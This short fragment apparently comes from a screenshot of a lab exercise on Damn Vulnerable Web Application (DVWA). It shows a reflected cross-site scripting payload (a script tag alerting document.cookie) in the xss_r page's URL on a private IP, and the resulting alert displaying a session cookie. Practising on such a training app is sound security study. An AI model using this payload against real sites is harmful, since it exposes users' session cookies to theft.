 Damn Vulnerable Web Ap
192.168.10.4/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)%3B<%2Fscript>#
192.168.10.4
security=low; PHPSESSID=f9c7d9435a029b46beeddb89a9cf1d25
OK